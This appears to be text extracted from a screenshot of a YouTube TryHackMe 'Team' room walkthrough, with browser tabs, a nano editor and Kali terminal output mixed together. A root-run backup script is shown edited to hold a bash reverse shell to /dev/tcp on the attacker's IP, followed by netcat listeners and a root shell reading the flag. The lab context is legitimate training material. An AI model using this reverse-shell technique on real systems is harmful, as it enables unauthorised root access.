 1 2 3 4 3 (genmon)XXX 21:59 Net
Cópia de write-up.docx - TryHackMe | Team Team TryHackMe Walkthr Tryhackme Team | Tryhac payload all thigs reverse s what ip should i use for re
www.youtube.com/watch?v=oRtEKreC_6U
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Tryhackme Team | Try…
YouTube BR Search Sign in
gyles@ip-10-201-115-167: /opt/admin_stuff
Session Actions Edit View Help
GNU nano 4.8 /usr/local/bin/main_backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.2.49.218/1234 0>&1
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
[ Read 3 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
kali@kali: ~
Session Actions Edit View Help
└─$ nc -lvnp 4242
listening on [any] 4242 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ ping 10.201.115.167
PING 10.201.115.167 (10.201.115.167) 56(84) bytes of data.
64 bytes from 10.201.115.167: icmp_seq=1 ttl=60 time=259 ms
64 bytes from 10.201.115.167: icmp_seq=2 ttl=60 time=342 ms
^C
--- 10.201.115.167 ping statistics ---
3 packets transmitted, 2 received, 33.3333% packet loss, time 2004ms
rtt min/avg/max/mdev = 258.949/300.599/342.249/41.650 ms
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.2.49.218] from (UNKNOWN) [10.201.115.167] 53530
bash: cannot set terminal process group (2276): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-201-115-167:~# ls
ls
root.txt
snap
root@ip-10-201-115-167:~# cat root.txt
cat root.txt
THM{fhqbznavfonq}
root@ip-10-201-115-167:~#
4.32K subscribers
Subscribe
56 Share Save
4.5K views 4 years ago
Role & Tools
14:07
204K views • 2 years ago
You are
How To Learn Any Skill So Fast